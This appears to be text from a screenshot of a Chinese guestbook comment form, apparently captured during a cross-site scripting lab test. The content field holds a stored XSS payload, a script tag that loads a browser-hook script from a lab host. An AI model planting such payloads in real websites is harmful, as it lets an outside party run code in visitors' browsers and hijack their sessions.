 发表留言
昵称： admin *QQ: asdfasd *E-mail:
asdasdas@qq.com
心情：
*
内容： <script src="http://192.168.10.128:3000/hook.js"></script>
*
贴图： 填入图片地址（非
必填项）
留言 重置